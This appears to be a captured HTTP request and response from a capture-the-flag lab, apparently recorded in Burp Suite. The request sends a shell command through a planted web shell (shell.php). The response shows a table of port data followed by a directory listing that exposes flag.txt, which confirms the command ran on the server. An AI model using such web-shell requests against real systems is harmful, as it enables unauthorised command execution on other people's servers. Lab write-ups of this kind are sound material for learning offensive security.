 Request
Pretty Raw Hex
1 GET /shell.php?0=cd+..+%26%26+ls+-la+ HTTP/1.1
2 Host: 94.237.49.212:50189
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jun 2024 06:14:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 692
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 1 CN SHA Shangai 37.13
11 2 SG SIN Singapore 30.9
12 3 CN SHE Shenzhen 23.97
13 4 KR PUS Busan 19.85
14 5 HK HKG Hong Kong 19.81
15 6 AE DXB Dubai 15.73
16 7 MY PKL Port Klang 13.2
17 8 NL RTM Rotterdam 12.38
18 9 DE HAM Hamburg 8.91
19 10 US LAX Los Angeles 8.86
20 11 JP KWS Kawasaki 7.61
21 12 US NYC New York 6.25
22 13 ES VLC Valencia 4.72
23 14 PH MANILA Manila 4.52
24 15 GB FXT Felixstowe 4.1
25 16 SA JED Jeddah 3.96
26 17 US SAV Savannah 3.64
27 18 BR SSZ Santos 3.6
28 19 IN BOM Bombay 3.32
29 20 PA ONX Colon 3.26
30 21 PA ONX Colon 3.26
31 \N total 24
32 drwxr-xr-x 1 root root 4096 Jul 10 2020 .
33 drwxr-xr-x 1 root root 4096 Jul 10 2020 ..
34 -rw-r--r-- 1 root root 33 Mar 28 2022 flag.txt
35 drwxrwxrwx 1 root root 4096 Jun 30 06:09 html
36 \N \N
37